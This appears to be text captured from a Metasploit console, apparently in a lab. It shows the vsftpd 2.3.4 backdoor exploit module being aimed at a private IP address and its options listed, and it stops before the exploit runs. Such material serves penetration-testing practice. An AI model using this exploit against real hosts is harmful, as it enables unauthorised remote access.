 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.117.188
rhosts => 192.168.117.188
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >